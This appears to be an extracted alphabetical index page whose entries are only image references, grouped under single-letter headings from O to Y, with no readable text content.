



### **O**



# **P**



















### **R**





### **S**



















### **U**





### **V**



### **W**





# **X**









# **Y**



